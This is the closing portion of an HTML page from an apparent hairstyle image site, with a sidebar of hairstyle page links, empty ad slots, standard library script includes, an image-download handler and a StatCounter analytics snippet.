													<li class="list-group-item"><a href="/braided-hairstyles-for-medium-hair-pinterest.html">Braided Hairstyles For Medium Hair Pinterest</a></li>
													<li class="list-group-item"><a href="/black-male-hairstyles.html">Black Male Hairstyles</a></li>
													<li class="list-group-item"><a href="/bob-cut-hairstyle-shoulder-length-front-and-back.html">Bob Cut Hairstyle Shoulder Length Front And Back</a></li>
													<li class="list-group-item"><a href="/celebrity-bob-cut-hairstyles.html">Celebrity Bob Cut Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-using-rollers.html">Cute Hairstyles Using Rollers</a></li>
													<li class="list-group-item"><a href="/age-40-mens-hairstyles-medium-length-wavy-hair.html">Age 40 Mens Hairstyles Medium Length Wavy Hair</a></li>
													<li class="list-group-item"><a href="/childrens-wedding-hairstyles-for-short-hair.html">Childrens Wedding Hairstyles For Short Hair</a></li>
													<li class="list-group-item"><a href="/african-american-wedding-hairstyles-for-brides.html">African American Wedding Hairstyles For Brides</a></li>
													<li class="list-group-item"><a href="/black-short-sassy-hairstyles-for-round-faces.html">Black Short Sassy Hairstyles For Round Faces</a></li>
													<li class="list-group-item"><a href="/asian-bangs-hairstyle-men.html">Asian Bangs Hairstyle Men</a></li>
													<li class="list-group-item"><a href="/50-something-womens-hairstyles.html">50 Something Womens Hairstyles</a></li>
													<li class="list-group-item"><a href="/different-pixie-cut-hairstyles.html">Different Pixie Cut Hairstyles</a></li>
													<li class="list-group-item"><a href="/curly-bandana-hairstyles.html">Curly Bandana Hairstyles</a></li>
													<li class="list-group-item"><a href="/angled-curly-bob-hairstyles.html">Angled Curly Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/blunt-straight-bob.html">Blunt Straight Bob</a></li>
													<li class="list-group-item"><a href="/curly-red-hairstyles-men.html">Curly Red Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/2019-young-mens-hairstyles-shaggy.html">2019 Young Mens Hairstyles Shaggy</a></li>
													<li class="list-group-item"><a href="/curly-half-wig-hairstyles.html">Curly Half Wig Hairstyles</a></li>
													<li class="list-group-item"><a href="/children-hairstyles-for-black-little-girls.html">Children Hairstyles For Black Little Girls</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>